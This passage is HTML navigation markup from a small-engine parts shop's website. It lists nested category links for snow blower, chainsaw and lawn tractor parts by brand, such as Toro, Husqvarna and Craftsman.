                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-349">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/349_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-350">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/350_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-351">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/351_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-352">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/352_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-353">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/353_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-354">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/354_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-618">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/618_carburation" data-depth="4"
                                              >
              Carburation
                                
              </a>
                          </li>
                    <li class="category" id="category-619">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/619_joints-divers" data-depth="4"
                                              >
              Joints divers
                                
              </a>
                          </li>
                    <li class="category" id="category-679">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/679_poulie" data-depth="4"
                                              >
              Poulie
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-217">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/217_bercomac" data-depth="3"
                                              >
              Bercomac
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_58431" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_58431">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-280">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/280_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-287">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/287_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-309">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/309_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-318">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/318_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-325">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/325_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-337">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/337_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-339">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/339_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-340">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/340_security-bolts" data-depth="4"
                                              >
              Security bolts
                                
              </a>
                          </li>
                    <li class="category" id="category-341">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/341_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-680">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/680_cabine-pour-tracteur" data-depth="4"
                                              >
              Cabine pour tracteur
                                
              </a>
                          </li>
                    <li class="category" id="category-745">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/745_discharge-chute" data-depth="4"
                                              >
              Discharge chute
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-290">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/290_toro" data-depth="3"
                                              >
              TORO
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_22689" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_22689">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-291">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/291_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-292">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/292_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-311">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/311_bearing-support" data-depth="4"
                                              >
              Bearing support
                                
              </a>
                          </li>
                    <li class="category" id="category-317">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/317_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-326">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/326_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-338">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/338_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-348">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/348_transmission-power-shift-" data-depth="4"
                                              >
              Transmission (Power shift)
                                
              </a>
                          </li>
                    <li class="category" id="category-362">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/362_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-365">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/365_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-406">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/406_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-411">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/411_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-417">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/417_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-425">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/425_cover" data-depth="4"
                                              >
              Cover
                                
              </a>
                          </li>
                    <li class="category" id="category-591">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/591_pneu" data-depth="4"
                                              >
              Pneu
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-621">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/621_ego-snow-blower-parts" data-depth="3"
                                              >
              EGO snow blower parts
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_86030" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_86030">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-645">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/645_snt2100" data-depth="4"
                                              >
              SNT2100
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_37482" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_37482">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-648">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/648_ego-rotor-avant-pièces-" data-depth="5"
                                              >
              EGO Rotor avant ( pièces )
                                
              </a>
                          </li>
                    <li class="category" id="category-649">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/649_goulottes-et-contrôles-ego-snt-2100" data-depth="5"
                                              >
              Goulottes et contrôles EGO SNT 2100
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-646">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/646_snt2110" data-depth="4"
                                              >
              SNT2110
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_17119" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_17119">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-650">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/650_rotor-avant-pièces-" data-depth="5"
                                              >
              Rotor avant ( pièces )
                                
              </a>
                          </li>
                    <li class="category" id="category-651">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/651_goulotte-et-controle" data-depth="5"
                                              >
              Goulotte et controle
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-647">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/647_snt2400" data-depth="4"
                                              >
              SNT2400
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_80932" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_80932">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-652">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/652_boitier-avant-rouleaux-" data-depth="5"
                                              >
              Boitier avant ( rouleaux )
                                
              </a>
                          </li>
                    <li class="category" id="category-653">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/653_goulottes-contrôles-ego-2400" data-depth="5"
                                              >
              Goulottes &amp; contrôles EGO 2400
                                
              </a>
                          </li>
                    <li class="category" id="category-655">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/655_accessoires" data-depth="5"
                                              >
              Accessoires
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-657">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/657_simplicity-snow-blower-parts" data-depth="3"
                                              >
              Simplicity snow blower parts
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_6052" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_6052">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-658">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/658_electrical-components" data-depth="4"
                                              >
              Electrical components
                                
              </a>
                          </li>
                    <li class="category" id="category-659">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/659_boîte-d-engrenage" data-depth="4"
                                              >
              Boîte d&#039;engrenage
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-170">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/170_chainsaw" data-depth="2"
                                              >
              Chainsaw
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_98073" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_98073">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-218">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/218_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_19487" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_19487">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-475">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/475_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-476">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/476_damper" data-depth="4"
                                              >
              Damper
                                
              </a>
                          </li>
                    <li class="category" id="category-477">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/477_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-478">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/478_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-479">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/479_Pump-Oil" data-depth="4"
                                              >
              Pump Oil
                                
              </a>
                          </li>
                    <li class="category" id="category-480">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/480_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-481">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/481_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-482">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/482_brake" data-depth="4"
                                              >
              Brake
                                
              </a>
                          </li>
                    <li class="category" id="category-491">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/491_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-495">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/495_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-496">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/496_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-504">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/504_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-506">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/506_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-597">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/597_bouchon-de-reservoir" data-depth="4"
                                              >
              Bouchon de réservoir
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-219">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/219_jonsered" data-depth="3"
                                              >
              Jonsered
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_80269" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_80269">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-483">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/483_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-484">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/484_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-485">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/485_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-486">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/486_brake" data-depth="4"
                                              >
              Brake
                                
              </a>
                          </li>
                    <li class="category" id="category-492">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/492_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-493">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/493_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-494">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/494_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-596">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/596_bouchon-de-reservoir" data-depth="4"
                                              >
              Bouchon de réservoir
                                
              </a>
                          </li>
                    <li class="category" id="category-694">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/694_amortisseur" data-depth="4"
                                              >
              Amortisseur
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-220">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/220_partner" data-depth="3"
                                              >
              Partner
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_47235" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_47235">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-487">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/487_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-488">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/488_damper" data-depth="4"
                                              >
              Damper
                                
              </a>
                          </li>
                    <li class="category" id="category-489">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/489_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-490">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/490_Pump-Oil" data-depth="4"
                                              >
              Pump Oil
                                
              </a>
                          </li>
                    <li class="category" id="category-511">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/511_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-512">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/512_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-513">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/513_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-514">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/514_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-221">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/221_shindaiwa" data-depth="3"
                                              >
              Shindaiwa
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_36675" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_36675">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-457">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/457_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-458">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/458_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-467">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/467_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-468">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/468_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-469">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/469_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-470">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/470_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-471">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/471_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-472">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/472_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-617">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/617_moteur" data-depth="4"
                                              >
              Moteur
                                
              </a>
                          </li>
                    <li class="category" id="category-681">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/681_amortisseur" data-depth="4"
                                              >
              Amortisseur
                                
              </a>
                          </li>
                    <li class="category" id="category-707">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/707_brake" data-depth="4"
                                              >
              Brake
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-533">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/533_stihl-chainsaw-parts" data-depth="3"
                                              >
              Stihl chainsaw parts
                                
              </a>
                          </li>
                    <li class="category" id="category-692">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/692_oregon" data-depth="3"
                                              >
              Oregon
                                
              </a>
                          </li>
                    <li class="category" id="category-708">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/708_echo" data-depth="3"
                                              >
              Echo
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-167">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/167_lawn-tractor" data-depth="2"
                                              >
              Lawn tractor
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_9913" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_9913">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-175">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/175_ariens" data-depth="3"
                                              >
              Ariens
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_16420" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_16420">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-176">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/176_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-183">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/183_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-187">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/187_blade-holder" data-depth="4"
                                              >
              Blade support
                                
              </a>
                          </li>
                    <li class="category" id="category-191">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/191_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-384">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/384_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-535">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/535_drums" data-depth="4"
                                              >
              Drums
                                
              </a>
                          </li>
                    <li class="category" id="category-660">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/660_chaînes-pour-pneus" data-depth="4"
                                              >
              Chaînes pour pneus
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-177">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/177_craftsman" data-depth="3"
                                              >
              Craftsman
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_47777" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_47777">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-180">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/180_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-184">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/184_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-192">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/192_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-195">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/195_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-198">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/198_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-438">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/438_conduct" data-depth="4"
                                              >
              Conduct
                                
              </a>
                          </li>
                    <li class="category" id="category-510">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/510_accessories" data-depth="4"
                                              >
              Accessories
                                
              </a>
                          </li>
                    <li class="category" id="category-536">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/536_drums" data-depth="4"
                                              >
              Drums
                                
              </a>
                          </li>
                    <li class="category" id="category-661">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/661_chaînes-pour-pneus" data-depth="4"
                                              >
              Chaînes pour pneus
                                
              </a>
                          </li>
                    <li class="category" id="category-696">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/696_deck" data-depth="4"
                                              >
              Deck
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-178">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/178_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_22814" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_22814">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-181">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/181_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
